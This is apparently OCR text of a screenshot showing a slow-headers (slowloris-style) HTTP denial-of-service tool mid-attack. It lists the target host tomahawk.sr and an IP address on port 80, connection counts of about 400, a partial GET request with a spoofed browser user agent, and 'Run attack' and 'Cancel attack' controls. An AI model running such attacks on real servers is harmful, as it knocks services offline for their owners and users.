 HTTP Attack Information
Attack
Type Slow headers
Protocol http
Host tomahawk.sr
Path /
Connections
Target 400
Active 396
Connected 304
Error/disconnected 0
Create error 0
Diagnostics
Following connection 1...
Connecting to 190.98.1.20:80 ... Connected.
GET / HTTP/1.1
Host: tomahawk.sr
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.503l3; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; MSOffice 12)
Content-Length: 42
Cancel attack
Attack-specific parameters
Use POST (instead of GET)
PROACTIVE RISK Run attack Quit